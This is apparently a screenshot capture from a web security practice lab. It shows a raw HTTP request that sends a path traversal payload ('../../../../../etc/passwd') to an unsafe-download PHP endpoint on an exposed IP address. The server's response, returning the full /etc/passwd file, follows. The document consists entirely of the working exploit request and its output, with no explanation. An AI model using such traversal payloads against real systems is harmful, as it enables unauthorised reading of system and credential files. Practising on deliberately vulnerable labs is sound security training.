 GET /vul/unsafedownload/execdownload.php?filename=../../../../../etc/passwd
HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/unsafedownload/down_nba.php
Cookie: PHPSESSID=r87rbhns77senbm67lnf6np8cs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 07:55:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 1374
6 Content-Disposition: attachment; filename=passwd
7 Content-Length: 1374
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/octet-stream
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
35 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
36 mysql:x:999:999::/home/mysql:/bin/sh
37 postfix:x:106:109::/var/spool/postfix:/usr/sbin/nologin